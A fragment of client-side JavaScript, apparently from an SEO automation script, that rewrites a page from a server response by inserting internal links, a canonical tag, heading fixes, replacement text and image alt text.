                                    Object.keys(il).forEach(function (k) {

                                        var aR = Array.from(document.querySelectorAll("p")).find(el => el.textContent.includes(il[k]));

                                        if (aR) {

                                            var nR = aR.innerHTML;
                                            nR = nR.replace(il[k], "<a title='" + il[k] + "' href='" + k + "'>" + il[k] + "</a>")
                                            aR.innerHTML = nR;
                                        }

                                    });


                                }

                                if (e.canonical) {
                                    var canonicalAi = document.createElement("link");
                                    canonicalAi.rel = "canonical";
                                    canonicalAi.href = decodeURIComponent(window.location.href);
                                    document.head.appendChild(canonicalAi);
                                }
                                if (e.h1_fix_duplicate) {
                                    [].forEach.call(document.querySelectorAll("h1"), function (hx, i) {
                                        if (i != 0) {
                                            hx.outerHTML = "<h2>" + hx.innerHTML + "</h2>";
                                        }

                                    });

                                }

                                if (e.link_titles_fix) {
                                    [].forEach.call(document.querySelectorAll("a"), function (hr, i) {

                                        if (hr.innerText) {
                                            hr.title = hr.innerText;
                                        }

                                    });

                                }

                                if (e.content) {
                                    var co = e.content;

                                    Object.keys(co).forEach(function (c) {

                                    if(co[c].internal_links){

                                      var intlin = co[c].internal_links;
                                        Object.keys(intlin).forEach(function (lin) {

                                        console.log(intlin);
                                        var aRInt = Array.from(document.querySelectorAll("p")).find(el => el.textContent.includes(c));

                                            if (aRInt) {
                                            var newInternal="<p > " +intlin[lin].call_to_action +" <a style='margin: 0;' title='" + intlin[lin].anchor_text + "' href='" + lin + "'>"+ intlin[lin].anchor_text + "</a></p>"
                                                aRInt.outerHTML=aRInt.outerHTML + newInternal

                                            }


                                         });
                                    }

                                    if(co[c].text){

                                    var orignalText= co[c].text.original;
var suggestedText= co[c].text.suggested;
const firstThreeWords = orignalText.split(" ").slice(0, 3).join(" ");
const firstsixWords = orignalText.split(" ").slice(3, 3).join(" ");
const lastThreeWords = orignalText.split(" ").slice(-3).join(" ");

const treeWalker = document.createTreeWalker(document.body, NodeFilter.SHOW_TEXT);
while (treeWalker.nextNode()) {
    const node = treeWalker.currentNode;
    var nodeText = node.textContent;

    if (nodeText.includes(firstThreeWords) && nodeText.includes(lastThreeWords)&& nodeText.includes(firstsixWords)) {
        node.textContent = suggestedText;
    }

}

                                    }

                                    });

                                }

                                if (e.heading) {
                                    var he = e.heading;
                                    Object.keys(he).forEach(function (h) {

                                        var aR = Array.from(document.querySelectorAll("h"+he[h].level)).find(el => el.textContent.includes(h));
                                        if (aR) {
                                        console.log(1);
                                        aR.innerHTML=he[h].text;
                                        }

                                    });

                                }
                            }

                            if (x["g"]) {
                                var obj = x["g"];
                                Object.keys(obj).forEach(function (k) {
                                    [].forEach.call(document.querySelectorAll('img[src="' + k + '"]'), function (cb) {
                                        cb.alt = obj[k];
                                        cb.title = obj[k];
                                    });
                                });
                                Object.keys(obj).forEach(function (k) {
                                    [].forEach.call(document.querySelectorAll('img[data-lazy-src="' + k + '"]'), function (cb) {
                                        cb.alt = obj[k];
                                        cb.title = obj[k];
                                    });
                                });

                            }

                        }
                    }, t.send(JSON.stringify(e));


                }
    perLoadOptimization();